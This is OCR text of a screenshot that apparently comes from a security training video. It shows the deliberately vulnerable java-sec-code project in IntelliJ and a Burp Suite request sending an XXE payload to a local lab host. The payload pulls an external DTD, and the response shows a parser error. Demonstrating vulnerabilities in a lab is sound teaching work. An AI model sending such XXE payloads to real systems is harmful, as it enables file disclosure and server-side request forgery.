 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java joychou controller XXE
Application
Git:
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
1: Project
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
Reflect
SPEL
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
Document document = db.parse(is); // parse xml
}
XXE xxe
Maven
Database
Ant
Bean Validation
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://192.168.31.137:8181
?
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 223
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd">
<book>
<name>XML<ee></name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Sat, 09 May 2020 12:26:30 GMT
Connection: close
except
Z: Structure
Web
2: Favorites
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
[Fatal Error] :1:137: 元素类型 "ee" 必须由匹配的结
org.xml.sax.SAXParseException; lineNumber: 1; co
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (14 minutes ago)